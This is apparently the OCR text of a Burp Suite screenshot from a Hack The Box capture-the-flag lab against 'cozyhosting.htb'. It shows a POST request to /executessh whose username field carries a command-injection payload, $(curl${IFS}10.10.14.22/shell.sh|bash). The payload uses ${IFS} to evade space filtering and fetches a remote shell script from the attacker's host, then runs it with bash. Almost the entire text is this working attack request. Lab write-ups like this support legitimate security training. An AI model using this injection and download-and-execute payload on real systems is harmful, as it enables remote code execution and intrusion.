 1 × +
Send Cancel < > Target: http://cozyhosting.htb
Request Response
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=253E846ACF6C72B566B91F173266853C
14 Upgrade-Insecure-Requests: 1
15
16 host=10.10.11.230&username=$(curl${IFS}10.10.14.22/shell.sh|bash);